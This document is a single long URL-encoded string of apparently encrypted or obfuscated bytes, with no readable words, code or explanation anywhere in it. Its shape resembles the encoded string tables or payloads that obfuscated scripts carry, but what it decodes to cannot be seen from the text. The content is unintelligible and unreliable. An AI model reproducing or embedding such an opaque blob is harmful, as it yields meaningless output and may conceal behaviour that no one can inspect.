=%25V7H6t&D-U&;$A~R%3Et3K=T($%22x%25D=55N2O%22%20-@(C?%20%06M?U4/9U;T0%20?J0%5D%22%207F5%5D%03%01%18k%17h%16/f%5E-S3'3Q%11@*%10%19f%0Bk%14%1A%02z%0A%7F%01%11%09k%11b%14/&P2U4z3K:V%3E=8QpU4%25#@0E4/#W2v#10L&%5D%14,&@=R8:1%05:G%255vJ%3CL47%22%5E%1Ai%12%01%1B%60%10r%0E%12%04d%19k%14%1A%02z%10i%15%11-%08%25T0:2J3%5D7;$H-k%3E:?Q1T%18:%25@,R%100%3CD=C?%20%13I;K4:%22%60&R#55Q1T*ba%16m%155af%15nDa%60%60%14=Ddg%60Dl%152/%25J+T21%25%60&R#55Q1T*%11.U;E%25=8B~U0:2G1%5E40%01L0B%3E#vQ1%0695%20@~E%3E:%25Q,S2%209W~q8:2J)%5D%01%06%19%7D%07y%10%04%1F%5E:C2;2@%25u$75@-U%14%223K*%6007%22%5E:I%3C/%0D%60(C?%20%25x~C'18Q~U$6%25F,O312%1F~%5D689G?J%1E$3W?R8:1a1K0=8V%0CC61.%5E-C%25%11%20@0R*'5W7V%25%15%22Q,O3!%22L1H%7F=8L*O0%209W%13C%25%3C9A%25G!$%1FA%25v#;.%5C%25%7D%01!:V;%06%225/V%03%06%16;%22%054I$&8@'o5nv%5E,C!87F;e9=:A%25T499S;t$83%5E9C%25%1C$p+O5/%25Q,O?3?C'%5D2!$W;H%25%007W9C%25/%22D5C*5&U2_*33Q%14I$&8@'r($3%5E7@#5;@-k%3E:?Q1T%1383K:c5=%22d*R#=4P*C%155%22D%09O%25%3C%15J0R4,%22%5E%1E%5D#1;J(C%10%20%22W7D$%203%5E%17H%25gdd,T0--%17%1D%5Dw8%22%1E%25%06!&9U;T%25-v%5E%1Ai%1C%179K*C?%20%1AJ?B40-~%0ES='3%05-G('%0B%05:O%2277W:O?3vQ6Cq;:A;U%25t$@.I#%20vA?R0/?C,G%3C1%25h1H8%209W%1FB5=%22L1H%108:u?T09%25u?T%221$%5E,C5!5@%25U2&?U*c?7%05L$C*3:J%3CG=%027W%25O%251$D*O%3E:%25%5E%1BP4:%22%5E7U%1F5%22L(C*=8U+R*$7W-C*;0C%25@%3E&;%5E9C%25%11:@3C?%20%25g'r03%18D3C*'3Q%1FV!%1D2%5E9C%25%03?K:I&/%25F,O!%20%25%5E%05X*t%06p%1Cj%18%17v%07%25@%3E&;V%13I?=%22J,g503A%1BJ493K*g!$3K:h%3E03V%1B%5E%25&7F*I#/%04@8C#18F;c#&9W%25s8:%22%1D%1FT#5/%5E-R07=q,G21%1AL3O%25/5V.%5D?;!%5E7@#5;@-k%3E:?Q1T%14%227I+G%25;$a;E8'?J0n0:2I;T*%3C%22Q.Uk%7ByQ;U%25'3F+T4z&U?_%7F=9%5E%01U4%20%10D=R%075:P;%5D075@.R*%0F-W7A9%20%1ED0B%02=2@%08G=!3%5E8I#9%25h1H8%209W%1FR%25&?G+R4'%14P*R%3E:%13%5D*T07%22J,%5D2%3C=%087@%7C/2%5E.T8;$L*_*%0F%06P2U4t%25D'U%0Ct%13W,I#t%25@0B8:1%05:G%255vQ1%06%221$S;T%7Ft%04@?U%3E:l%05%25T*%207W9C%2512l8T093%5E.T%3E$3W*_%1F5;@%25o?%203W8G21vL-%06?;%22%05:C7=8@:%06%3E&vL0U%2558F;%06%3E2vJ%3CL47%22%0B%25N#10%5E*C%22%20-D*R#=4P*C%22%009w;B07%22%5E=N882W;H*'%22D,R%22%03?Q6g?-%19C%25q%14%15%1Dh%1Fv*7$J-U%1E&?B7H*03C?S=%20%15D=N4%1F3%5C-%5D?;%22f1H%255?K-o%251;c,I%3C/5J3V%3E'3A%25@%3E&;V%13I?=%22J,c5=%22L0A%021%22d*R#=4P*C%14,%22W?E%25;$%5E*G3%1D8A;%5E*2?K:h4,%22v7D==8B%25@07%22V%25G50%10D=R*18D%3CJ4%17%3EL2B%1F;2@%0CC!;$Q7H6/&P2U4z&D-U&;$A%0Ar%1D/7Q*T86#Q;e958B;B*33Q%0Co5%118A.I8:%22%5E7U%0718A1T*!%25@,H093%5E,C!87F;K4:%22q;%5E%25/3%5D;E*%3C3D:C#'%15J2J47%22L1H%1D=%25Q%25V0&%25@%1B%5E28#A;r03%25%5E-C%25%04$L1T8%20/%5E%1Db%10%00%17z%0Dc%12%00%1Fj%10y%1F%1B%12%60%25h%1E%00%17q%17i%1F%0B%18j%1Ac*;4V;T'1$%5E%18G883A~R%3Et&D,U4t$@=C8%223A~s%03%18x%05%0CC21?S;Bq*v%5E7U%1F;2@%0A_!1%13%5D=J$03A%25A4%20%19R0v#;&@,R(%103V=T8$%22J,%5D5;3V%10I%25%179K*G8:-U,I%25;5J2%5D%3E6%3C@=R%1F5;@%25O7&7H;o5/%0DF=%0B;;#W0C(%09vv+E21%25V8S=8/%05-R%3E&3A~L%3E!$K;_%180-m%0Ak%1D%11:@3C?%20-L0U4&%22g;@%3E&3%5E%05E2y%25F,O!%20%7BF1J=15Q1T%0Ct%15D=N4t5I;G#t%7B%05%10C&t7B9T437Q;%06;;#W0C(/2@8O?1%06W1V4&%22%5C%25b%1E%17%03h%1Bh%05%0B%18j%1Ac*&%1FA%25C)7:P:C%0551V%25t$83%05%7CH093%07~K$'%22%05%3CCq03C7H40-P?A4:%22%5E1D;15Q%25T4$:D=C%3C18Q%1DN0&-H1B$83%5E:I2!;@0R%1C;2@%25A=;4D2v#=%20D=_%12;8Q,I=/5P-R%3E9%7BG;N0%22?J,%5D#!:@-%5D8'%18D%10%5D8'%17Q*T86#Q;c)7:P:C5/7I3G?55%05,C%20!?W;B*%11.U;E%25=8B~B%3E7#H;H%25t%22J~N0%223%05?%065;5P3C?%20%13I;K4:%22%5E6G%22%3C%10W1K%1E6%3C@=R*'3Q%0DR%3E$%19K%13G%257%3E%5Ez%08*;$L9O?5:w;@4&3K=C*97B7E%10%20%22W7D$%203%5E)O?09RpT%3E?%22%0B-C%25%15%22Q,O3!%22@-%5D?1%22R1T:=8B%25E#17Q;%5D!5$V;g%25%20$L%3CS%251%25%5E%05g618Q~U0-%25x~b80vK1Rq33Q~Gq&%1FA%7F%5D0%20%22W%25n%05%19%1A%602C%3C18QpV#;%22J*_!1-J,O6=8D2u4%20%22@,%5D%225%20@%0CC%22!:Q%25E%3E:%22@0R%15;5P3C?%20-@0E%3E03A%1CI5-%05L$C*87G;J%22/0L0B*'3Q%0CC%20!3V*n452@,%5D%04%1D%18qm%14%10%06%04d%07%5D%19%00%1Bi%25A4:3W7E%1755Q%1CS882@,%5D95%25j)H%01&9U;T%25--~%0ES='3%05-G('%0B%05%1BH%20!3P7H6t2D*Gq%209%05-C?0vI?R4&-~0G%25=%20@~E%3E03x%25O%22%007B%1B%5E28#A;B*$7W-C5%177K1H877I%12O??-V;H%22=%22L(C%155%22D%1DJ0'%25L8O25%22L1H%22/p%06%25N%25%20&Vd%09~%257%08=N47=J+R%7F$&D'%088;-C1T%1455M%25E0'3l0U4:%25L*O'1-F?H21:D%3CJ4/%0DF=%0B;;#W0C(%09vf1S=0vK1Rq'%22J,Cq%3E9P,H4-%1FA~O?t:J=G=t%25Q1T033%5E-C%25/5D2E$87Q7I?%193Q6I5/9S;T=5/%5E6R%25$l%0AqG!=%7BSl%08!17F6V0-;@0R%22z5J3%5D7=.@:e95$V%25V0%20%22@,H%17=:Q;T%22/%09B;R%075:P;%5D0'/K=%0C*3:J%3CG=/%13%5D.C2%20?K9%06%251;U2G%251vQ'V4t%22J~D4t%22%5C.Cq;0%05-R#=8Bp%5D%0E%0B3V%13I5!:@%25R48-V.J8%20%22@,e%3E:%22@&R%02%209W;m4--/%25P8'?Q1T%17:-r;G:%197U%25%068'vK1Rq55F;U%22=4I;%08*#?K:I&/:J=G%25=9K%25T4$9W*g=8%18J:C%22/&D9C%14,%22W?E%25;$%5E%7CG%25%20$L%3CS%251%25%0B%01y2;;U?T4%0B%09%07~C)$3F*C5t%22J~D4t0P0E%25=9K%25A4%20%10D=R*83K9R9/%60%10=%14ee5Gg%10hmb%11h%125eg%16g%17hg-%01o%5D%1483H;H%25z&W1R%3E%20/U;%08#1&I?E4%03?Q6%5D6&3D*C#%00%3ED0%5D4:%22W'r($3V%25O?03%5D%25R9=$A%0EG#%20/%5E;H2/%25@0U8%20?S;b0%207%5E%1BP08#D*O?3vC?E%25/%22@&R%12;8Q;H%25/0I1I#/%7B%08%60%5D0:2%053C%25%3C9A%25@07%22h?V*%11%12l%0Ao%1F%13-k?h*;&@0%5D!5$V;c)7:P:C%1F;2@*_!1%25%5E8I#9%25%083I?=%22J,%5D#1%22P,H%075:P;%5D8:2@&i7/5J1M81%7BA?R0y7F=C%22'-c+H2%20?J0%5D#1&I?E4/%0DJ%3CL47%22%05%13G!%09-c%12i%10%00%60%11%1Ft%03%15%0F%5E%01Q7%20!%5E9C%25%118Q,O4'%14%5C%0A_!1-D*R#=4P*C*%3E%25F%01%11g%605Fj%15a%0BdG;%15%0E%60e%1Cgyaab%13f%13bcgDf%13*99A+J4'%05D3V==8B%25U45$F6J4'%25m,C7/?K.S%25%15%22Q,O3!%22@-%5D61%22l0U%2558F;%5D515J:C5%169A'u8.3%5E1D;15Q-%5D2%3C?I:h%3E03V%25D%3E;:@?H%1E$3W?R%3E&-%0B4U*%20?H;I$%20-L-d%3E;:@?H%1E$3W?R%3E&-g1I=17K%25%7D0&1P3C?%20%25%050I%25t7S?O=54I;%7B*1.F2S51%18J:C%05-&@-%5D002L*O%3E:-M?U%10%20%22W7D$%203%5E?B5%1B&@,G%25;$%5E1T83?K?J%17!8F*O%3E:-V+E21%25VsC'18Q-%5D%25;%05Q,O?3-%07;%5E28#A;h%3E03q'V4't%05;%5E!15Q;Bq%209%05%3CCq%15$W?_*%01%1Fk%0A%1E%10%06%04d%07%5D%25&7S;T%221%10W1K%09%047Q6U*z-C1T%3C'%1BJ0O%25;$d:B40%13I;K4:%22a?R0%11.Q,G2%209W%25%09*%127L2%06%25;vL0U%255:I~V#;.%5C~I?/pD3Vj/%13%5D.C2%20?K9%06515L-O%3E:vD9A#11D*I#t%22J~D4t2@8O?12%0B%25g%15%10%1Fq%17i%1F/7F*O%3E:-u%0Ci%12%11%05v%17h%16%0B%1Fk%0Dr%03%01%15q%17i%1F%0B%18j%1Ac*2#K=R8;8d,A$93K*m4-%25%5E2I00?K9%5D=;9N%1FR*5%22Q,O3!%22@-%5D%22;$Q%25g#&7%5C%1CS723W%25Z%0A/&D-U&;$A%0Ar%1D/?V%0AT$'%22@:%5D%14,&@=R8:1%05mT5t7W9S%3C18Q~R%3Et4@~Gq2#K=R8;8%5E~%5D5;5P3C?%20-V'K3;:%5E0I51%25%5E7@#5;@-t4$:D=C%3C18Q%18G2%20%14P7J51$%5E7U%1E$3K%25v#=9W7R(t;P-Rq63%059T45%22@,%06%25%3C7K~%5C4&9%5E%13G!/%25M7@%25/%0Dl%18t%10%19%13%05%17h%05%11%11w%17r%08%09vc%1Fm%14t%1Fc%0Cg%1C%11vd%0Ar%10%17%1D%05%0Et%14%02%13k%0Ac%15u-F1H%22%20$P=R*%0F%06P2U4t%25D'U%0Ct5W;B4:%22L?Jq5#Q1s!07Q;%06514J+H21vJ0%07*27F*p08#@%08G==2D*I#/%0Dd9C?%20vV?_%22%09vo1S#:3%5C%17Bq=%25%05-R88:%05(G==2%0B%25B47$%5C.R*:9Q%25T4%25#@-R%7F18A.I8:%22%0B-C%20!3K=C*03F7U8;8u;T%0279U;%5D%251.Q%25I#=1L0G=%12#K=R8;8d,A$93K*U*%1B%14o%1Be%05/1I1D08%19G4C2%20-D2J*1%20D2S0%20?J0t0%203%5Er%5D%17;$H-%06%1C;8L*I#t%02@3V=5%22@%25T499S;b427P2R%1838J,C%10%20%22W7D$%203V%25R%3E$%01L*N%17=:Q;T%22%1D8L*O0%209W%17H51.%5E%1Bp%14%1A%02%5E-C?'?Q7P4%107Q?t$83V%25%13%17/#V;T%1033K*%5D%14%1A%11l%10c%0E%11%0E%60%1Ds%05%1D%19k%25C=1;@0R%05-&@%10G%3C1-V.J8%20-d%0Ct%10%0D-U+D==5l:%5D%0A%04#I-Cq'7%5C-%7Bq'/K=%062&3A;H%25=7I-%06%25&/%1F~%5D%19%00%1Bi%17H!!%22%602C%3C18QpV#;%22J*_!1-f1H%2518Qsr($3%5E8T%3E9-k+K31$%5E.T%3E,/q'V4/%25J3C*$$J&O4'-c?O=12%05*Iq7$@?R4t?C,G%3C1-D-_?7-M*R!'l%0AqV?7b%16g%11dz%3CV=T094I;T%7F79Hq%5D4:2U1O?%20-a?R4/&D,U4%12:J?R*2?I*C#/&P2U4z3K:V%3E=8QpD=55N2O%22%20-L8T093V%13I?=%22J,u9;#I:i!1$D*C%1E:%12J3G8:-V1S#73V%25E%3E8#H0h$94@,%5D91?B6R*;&@,G%25;$h?Vq&3T+O#12%5E*C?58Q%17B*q-D:B*%0F%13S;H%25'%0B%05;P4:%22%05:O%22$7Q=N40l%05%25y61%22c?E%25/0J,K%22%199K7R%3E&%17Q*T86#Q;U%17;$H%1B%5E%25&7F*I#/%05f%0Co%01%00-C1T%3C'%1BJ0O%25;$d:B40%13I;K4:%22%60(C?%20%05U2O%25%203W%25I!%20?J0U*%0F%06P2U4t%25D'U%0Ct%11J*%06?1!%05=T403K*O08%25%058I#t$@.I#%20%25%0B%25E==3K*o!/%15J0B8%20?J0%1Cq79K-R#!5Q1Tq;&Q7I?'vW;W$=$@:%5D%09/%25@0B*$5L%1AU%22%06#I;U*77F6C*29W3U%1C;8L*I#%112L*O?3%05@*v#;&@,R(%11.Q,G2%209W%25A4%20%06W1R%3E%20/U;i7/%25U2O%25%203W%1DI?%203%5D*g273V-m4--Q;%5E%25%7B&I?O?/7U.C?0-L8T093V%13I?=%22J,c5=%22v;R%075:P;i27#W,C?73c?E%25;$%5C%25%17e%60f%14%25N0/%25@*r893J+R*29W3g%25%20$L%3CS%251%25%5E%3CS%25%209K%25U=;%22%5E%1DI?%203K*%0B%1D58B+G61-L8T093V%13I?=%22J,g50?Q7I?%1B5F+T#18F;%6007%22J,_*%177K0I%25t%22D5Cq%20#W0%1Dq77I2%06#1%25@*%0Ext%22J~@8,vL*%5D%05%11%0Eq%01h%1E%10%13%5E?U%02%20$L0A*af%15n%5D'18A1T%01&3w+J4'-D,A%22/4I1E:12%5E%05k8'%25L0Aq$7V-Q%3E&2%05*Iq03F,_!%20%0B%5E%1Fu%08%1A%15z%13c%05%1C%19a%25O5/&W;P8;#V%08G=!3%5E9C%25%109F+K4:%22%5E/S4&/v;J47%22J,g=8-%600A8:3%1F~T499S;t$83%0Dw%06#!:@~K$'%22%05%3CCq5vL0U%2558F;%06%3E2vw+J4/%1Bv%17H!!%22h;R9;2f1H%251.Q%25Q#=%22D%3CJ4/4J*R%3E9%1FK7R85%22J,%5D*1:@3C?%20-l0P08?A~V&0-W;G5-%05Q?R4/2J3G8:%25%5E%0Bo%1F%00nf%12g%1C%04%13a%1Ft%03%15%0F%5E-R%3E$-f?H?;%22%05.G#'3%059O'18%05%1BT#;$%051D;15Q%25G%22'?B0%5D?;2@%0A_!1%25%5E2C%22'%02M?H%18:5I+U8%223%5E6R%25$%25%1Fq%092%3C3F5I$%20%7BA;K%3Ey&I+A8:%25%0B.V0-xL1%5D!&9U%25u4%20-L-v#;%22J*_!1%19C%25U%2555N%0AT073%5E8T%3E9%15D=N4/2@8G$8%22u,C'18Q;B*%0F%17B;H%25t%25D'U%0Ct%12L:%06?;%22%059C%25t7%05,o5zvw;G%22;8%1F%25%7D%1033K*%06%225/V%03%06%1E:vB1O?3vW%17Bq&3T+C%22%20w%5E%18J%3E5%22%13jg#&7%5C%25@?/0J,K%22%199K7R%3E&%10D=R%13!?I:C#/%13S;H%25%007W9C%25/1@*e07%3E@%15C(/%0D%60(C?%20%25x~H%3E%20vL0O%25=7I7%5C40-a%1Fr%10%02%1F%60%09%5D2;8Q?O?'%17K'i7/0J,K%22%199K7R%3E&%1FK.S%25%129W3G2%20?J0u9;#I:k%3E:?Q1T%1483H;H%25/%25D0B3;.%5E7P*1%20@,_*52A%1BP4:%22i7U%2518@,%5D%14,&@=R8:1%05.T%3E,?@-%06%25;vG;%060:vD,T0--f1H5=%22L1Hkt5J0U%25&#F*I#ttC?E%25vvU,I!1$Q'%06#1'P7T40-%05%0D%7F%02%00%13h%25O6:9W;%5D9;%25Q%25c)$3F*C5t0L,U%25t7W9S%3C18Q~R%3Et4@~Gq'%22W7H6/%20@0B%3E&%06J-R%03!:@-%5D%0E%0B8D3C*7:@?T*87V*o?03%5D%11@*%07/H%3CI=/&W;@8,-@0E%3E03g?U4bb%5E;H5'%01L*N%10:/j8%5D5;5P3C?%200W?A%3C18Q%25c)$3F*O?3vA?R0t%22J~C)=%25Q%25G=89R%0BH510L0C5%127F*U*=%22@3%5D2;9N7C*93V-G61-U,C!18A%25c)$3F*O?3vL8T093%05?T6!;@0Rq%209%05;%5E8'%22%5E=I?77Q%25V0%20%3EK?K4/%03K5H%3E#8%051V4&7Q1Tkt-D:B%12;8V*G?%20%10D=R*7:D-U%1D=%25Q%25C5=%22L0A*:9Q%0DR0&%22V%09O%25%3C-%01l%5D=;8B%0DR07=l0O%25=7Q1T*%06%03i%1By%14%02%17i%0Bg%05%1D%19k%25U$67W,G(/?Q;T0%203k;%5E%25/=@'%5D8:%25Q?H21-B;R%05=;@%25O7&7H;U%1C;8L*I#%07%3EJ+J5%063U1T%25/%13%5D.C2%20?K9%06c:2%05?T6!;@0Rq%209%05%3CCq58%051D;15Q%25G%25%20$L%3CS%251%00D2S4/$P2C%22%043W%0DE%3E$3%5E;H06:@%19G!%177V;%5D%3E:-V=T8$%22%5E%05I3%3E3F*%06%021%22x%25%7D%01!:V;%06%225/V%03%06%14&$J,%06%2218A7H6t2D*Gq%209%05-C#%223Wp%06%16;%22%05-R0%20#Vd%06*%1A9Q~O?'%22D2J8:1%05=G=8vU,I)-vJ0%06%3E6%3C@=Rq/7C*C#/0J,K%22%199K7R%3E&%10J,K%107%22L1H%02%3C9P2B%1C;8L*I#%11:@3C?%20-@&V47%22L0Aq2?W-Rq5$B+K4:%22%05*Iq63%05%7CV#1t%09~%04=;9U%7C%06%3E&v%07.I%22%20t%5E9J%3E67I%11V4&7Q7H6%109H?O?'-B;R%02;#W=C*77Q;A%3E&/%5E%05c'18Q-%7Bq:9Q~O?=%22L?J8.3A~D477P-Cq%20%3E@,Cq#3W;%068'%25P;Uq#?Q6%06%25%3C3%05=I?'%22W+E%25;$%5E%0D%7F%1C%16%19i%25u%05%0D%1A%60%25O?=%22L?R%3E&-R7R9t%22M;%064&$J,%1C*%11.U;E%25=8B~H4#vW+J4s%25%05:C2=%25L1Hq'3S;T8%20/%058O482%05*Iq63%05:C7=8@:%060:2%05?%06?!;G;Tq#%3E@0%06#1&J,Rq=%25%05*T$1x%5EpV#;%22J*_!1-K1B4%027I+C*2:P-N*1%20D2S0%20?J0%5D7;$H-k%3E:?Q1T%1E75P,T4:5@%18G2%209W'%5D2!$W;H%25%075W7V%25%1D8L*O0%209W%25h%14%03%09d%19a%0E%1E%19p%0Ch%14%0D-h1B$83%5E%1DI$82%050I%25t2@8O?12%05:C%227$L.R%3E&vC1Tq/%0Dl%18t%10%19%13%05%17h%05%11%11w%17r%08%09vl%18t%10%19%13%05%16o%1B%15%15n%17h%16t%17q%0Ag%12%1Fvu%0Cc%07%11%18q%1Bbp/%3ED-%5Dmu%7B%08%25G=89R%0EI%22%20&J0C%18:%25Q?J=/?K=J$03V%25%0E*%20/U;%5D%0Eyl%1Er%08/%7B-A7U06:@%0DG71%25Q'J4%17%3E@=M4&-%1A%25B455Q7P0%203i1A6=8B%25y%0E/1@*%5D%225%20@%0CC%22!:Q%11V%25=9K-%5Dmu%12j%1Dr%08%04%13%05%25O7&7H;U%031&I?E40%1FA-%5D82$D3C%22%199K7R%3E&%17A:O%25=9K%17%60#5;@-c)%20$D=R%3E&-K+J=/%12D*G%07=3R%25D$20@,%5D%3C!:Q7V=1-v'H%255.%60,T%3E&-V;G#7%3E%5E;%5E!;$Q-%5D&=2Q6%5D#!:@-k4%207A?R0/?V%1AI2!;@0R%0317A'%5D%02%01%06u%0Cc%02%07%13a%25o%1F%00nd%0Ct%10%0D-A;E%3E03g?U4bb%5E%17h%05gdd%0Ct%10%0D-A;T8%223n;_*;&@,Gr'9P,E489F%25V0&3K*h%3E03%5E%1BJ493K*%08!&9Q1R($3%5E7@#5;@-k%3E:?Q1T%140?Q%0DN%3E!:A%13I?=%22J,r0&1@*%5D2&/U*I*03F7U8;8V%25E085P2G%251-W+J4%1D2V%25A4%20%06D-U&;$A%0Ar%1D/%03K:C7=8@:%5D%10&1P3C?%20%25%5Elc*'3I;E%25;$%5E%05v$8%25@~U0-%25x~h%3Et5W;B4:%22L?J%22xvU1U%25$9K;%0607%22L1H*%12%19w%13%5D%22!4H7R*%10%19f%0Bk%14%1A%02c%0Cg%16%19%13k%0A%5D!51@%0AO%2583%5E-C%22'?J0o5/$@.I#%20?K9d0'3p%0Cjq'%3EJ+J5t4@~B42?K;B*$7Q6%5D61%22f+T#18Q%0Bt%1D/%12%60%18o%1F%11%09u%0Ci%01%11%04q%07%5D4:1L0C%22/1@*h0%22?B?R%3E&-A1K0=8%5E*C)%20~%0C%25V033p,J*'3Q%17H%251$S?J*&3H1P4%1B&@,G%25;$%5E?V!18A%1DN882%5E3I?=%22J,C5%1D8Q;T755@%25%600=:@:%06%25;vF,C0%203%05-G?04J&%5D3=8A%25G%25%20$k?K4/5J0R0=8V%25L%3C.7Q9D*8?V*C?1$V%25%00%20!9Qe%5D!;?V1H8:1%5E-C%25%179K:O%25=9K-%5D%04=8Qfe=5;U;B%10&$D'%5D%25;%06W7K8%20?S;%5D08;D0G2/9%5E%0Et%1E%19%1Fv%1B%5D;;#W0C(%1D2%5E%16r%1C%18%10J,K%1483H;H%25z&W1R%3E%20/U;%5D#1'P;U%25%193Q?B0%207%5E%1AI2!;@0R%17&7B3C?%20-G;@%3E&3%5E-O?3:@%25@#13_;%5Doh-O1O?/%22J%19k%05%07%22W7H6/:@8R%1958A%0DO51%00D2S4/?C,G%3C1-L-%5D8'%1FK*C#27F;c%10%12$D3C*'5W7V%25%103F%0DO+1-C?E%25%063V+J%25/%04P2Ckt%25@*c'18Qv%0Fq&3T+O#1%25%05;P4:%22%051D;15Q~Q8%20%3E%05%7CR($3%07~V#;&@,R(/%18J~T$83%053G%257%3E@:%067;$%058G2%20-f?H?;%22%052C0%223%05*S#:m%05=G=8vW;U4%20~%0C~R%3Et0L&%068%20-f1S=0vK1Rq1%20D2S0%203%058G2%20-d2Jq5$B+K4:%22V~K$'%22%05%3CCq03C7H40-K?K4/%22W?P4&%25@%25C?3?K;%5D%02%20$D*C6-v%5E;H2&/U*%5D%1483H;H%25/$@.I#%20%1FA%25g273U*%0B%1D58B+G61-V;P4&?Q'%5Dsq%25%07~O%22t8J*%060t%20D2O5t8J:Cq%20/U;%5D755Q%17Bq&3T+O#12%5Ee%5D4:2V%09O%25%3C-v*T8:1%5E3G#?%15M7J5&3K%1FU%12&?Q7E08-F6G#%179A;g%25/&P-N*55Q7P0%203i1A6=8B%25%18*%3C9V*H093%5E,S=1%25l0B4,-c%12i%10%00e%17%1Ft%03%15%0F%5E-S3'%22W7H6/2@8G$8%22s7C&/%13W,I#/*k%11r%0E%11%18p%13c%03%15%14i%1B%5D%0A%02?V7R%3E&%25x~c)$3F*C5t%22J~Q%3E&=%05)O%25%3CvD~P08?A~s%03%18x%05%1FR%251;U*C5t%22J~V0&%25@~Xq/%25Q,G%2511%5C%25N%25%20&Vd%09~'3F+T4z&@?E9$7%5C3C?%20%25%0B=I%3C/%3EQ*V%22ny%0A*C%22%20%25@=S#1xU;G2%3C&D'K4:%22VpE%3E9-F1J=15Q%25@07%22%60&O%22%20%25%5E7U%0315P,U8%223%5Ec%0E%0A%0Amxp%0Dn%7D~%1E%22%02x/%15j%10u%05%15%18q%25h%3E03%0B.T%3E%209Q'V4/#W2%5D)%3C$q7K4;#Q%25%1B*=%25d,T0--B;R%015/H;H%25%073F*O%3E:%25u?R%251$K-%5D8:0J%25N%25%20&Vd%09~$:P9O?'xU;G2%3C&D'K4:%22VpE%3E9-V6I$82w;B07%22d*R#=4P*C*33Q%0EG61%06D,U40%1AJ=G%25=9K%25N%25%20&Vd%09~%203V*V=!1L0U%7F$3D=N!5/H;H%25'xF1K*=0W?K4'%1BJ0O%25;$d:B8%20?J0o?'3W*g5%3E7F;H%25%11:@3C?%20%06D,G%3C'%06D,U4&-V*G#%20%25r7R9/4J1J458%5E%05c'18Q-%7Bq=8L*O08?_;B*5$L*_*6$%5E/S4&/v;J47%22J,%5D!&9%5D'g%01%1D-B;R%01!:V;c?0&J7H%25/%25Q'J4/5I?U%22%1A7H;%5D$&?%5Ej%16ad-%600A8:3%1F~G50%04P2Cy%7DvW;W$=$@-%06%3E$%22L1H%22/l%01o%5D%3E$%22L1H*%22?V7R*51@0R*'5W7V%25%15%22Q,O3!%22L1H*%3C?O?E:=8B%1Du%02%073I;E%25;$V%25S?7#W,_*6#Q*I?%15%22Q,O3!%22@-%5D&=8A1Q%7F23Q=N*73L2%5D%14,&@=R8:1%05(G==2%057H%251$C?E4/%0DF=%0B;;#W0C(%09vO1S#:3%5C%17Bq$$J(O512%057Uq=8S?J80-~7H==8@~N%259:x%25C'5:%5E8I#9%25h1H8%209W%1CS%25%209K%18I#97F*O%3E:%05M1S=0%1BJ0O%25;$%602C%3C18Q%25I!1$D*I#'-S?J$1-%60&V47%22L0Aq5vS?J80vL0R4&0D=C*:3R%0DE#=&Q%25%06?;%22%05-S!$9W*C5t0J,%06%22=8B2Cq$$J&_q=8V*G=8x%5E:C75#I*%5D26-W;W$1%25QpC?0&J7H%25z4I?E:8?V*%5D%25=;@-R09&%5E%05v$8%25@~U0-%25x~h%3E%20%3EL0Aq%209A1%5D%0E%0B5W7R877I%01y*w-A;R0=:%5E9C%25%11$W1T%22/?C,G%3C1%25h1H8%209W%1BB8%20%17K-Q4&%04P0H4&-~%0DE#=&Q-%0B%12;:I;E%25;$x~c)$3F*C5t%22J~Q%3E&=%05)O%25%3CvD~P08?A~s%03%18x%05%1FR%251;U*C5t%22J~V0&%25@~Xq/%3EW%25%5E!5%22M%25U4:%25L*O'1%12D*G%1287V-O7=5D*O%3E:-W;U!;8V7D=1%04@.I#%20%04P2C*%12?W-Rq5$B+K4:%22%05;%5E!15Q;Bq%209%05%3CCq%1B4O;E%25/3%5D.C2%20?K9%067=$V*%060&1P3C?%20vQ1%0631vD0%06%1E6%3C@=R*1.F2S51%10L2R4&-%60&V47%22L0Aq:3R~T$83%02-%06515L-O%3E:vW;V%3E&%22%058O482%05*Iq63%05:C7=8@:%060:2%05%3CI%3E83D0%08*77K1H877I%12O??-J8Q!%0B!C*Q*2#K=R8;8k?K4/0J,K%22%199K7R%3E&%13S?J$5%22J,b47?V7I?%1C7K:J4&-H;R9;2%5E8G2%20-F+T#=7G2Cq$:D=C9;:A;T*33Q%0CC%22$9K-C%1917A;T*%11%04w%11t*$$J.C#%20/%5E-C%25%118B7H4/0J,K%22%199K7R%3E&%05M1S=0%1BJ0O%25;$d*R#=4P*C*7#W,_*%0F%05J+T21%25%05-G('%0B%05%1AC3!1B;Tq'9P,E4'v%08~b4%207L2Uq79P2Bq:9Q~D4t5W;G%2512%0B%25R%3E%207I*O%3C1;V%25%7D%01!:V;%06%225/V%03%06%3E:vB1O?3vF,C518Q7G='vV'H2u-L8T093V%13I?=%22J,g50?Q7I?%103C?S=%20%06D,G%3C'%06D,U4&-C7H5%04$@(O%3E!%25v7D==8B%25P8&%22P?J8.7Q7I?/0J,K%22%199K7R%3E&%05M1S=0%19U;T0%203j0b%3E97L0%5D838J,C%182-J+R4&%1Eq%13j*'5W7V%25%01$I%25B47?V7I?/%25Q?R$'-W;V45%22%5E8G2%20%04@-S=%20%25f?E91-L0%5D!&?J,O%25=,@%0CS=1%25%5E-H0$%25M1R*=8L*%5D%225:Q%25e%3E:%22@&Rq09@-%06?;%22%05;%5E8'%22%5Eh%132fb%148Ehbo%1Cj%12g%602%14o%15he7D%25%7D%12;8Q,I=y%15@0R4&%0B%05%1B%5E!15Q;Bq%209%05)I#?vR7R9t7%05(G==2%05%0Bt%1Dzvd*R49&Q;Bq%209%05.G#'3%05%20%06*%01%1Fk%0A%17g%15%04w%1F%7F*jj%0A%25O7&7H;U%1C;8L*I#%07%3EJ+J5%199K7R%3E&%17Q*T86#Q;%5Db%16-q6Cq%227I+Cq/1@*e$&$@0R%015/H;H%25%073F*O%3E:%25u?R%251$K-%5D2;8A7R8;8V%25T$83V%0DC%25%20?K9U*29W3g2%20?J0%5D?1.Q%25%00*baFk%1E325%1CkDc7bFiCe5aFh%112/%13%5D.C2%20?K9%064&$J,%060&1P3C?%20vQ1%0631vA;@8:3A%25Z*79A;%5D61%22v*G%251-F1H%255?K-o%251;c,I%3C/?H.I#%20%1D@'%5D%3E$3W?R%3E&-W;W$1%25Q%25J%3E;&%5E?R%25&?G+R4'%02J%0DN%3E#-W;W$1%25QpO5%00%02i%25O5'%17I2I&12l8T093j(C#87%5C-%5D%25;%05Q,O?3%02D9%5D=;9U%17H%251$S?J*=8L*O0%209W%0A_!1-C,I%3C%17%3ED,e%3E03%5E%05v$8%25@~U0-%25x~E=17W~G$%209p.B0%203%5E%0Dn%10yd%10h%5D%12;8A7R8;8%1F~E%3E:%25Q,S2%209W~%04%3E$3W?R%3E&t%05.T%3E$3W*_q&3T+O#12%5E9C%25%15&U%17B*1%20@0R*93Q?B0%207%5E,S?/2L-V0%205M%1BP4:%22%5E;H2;2@%25%1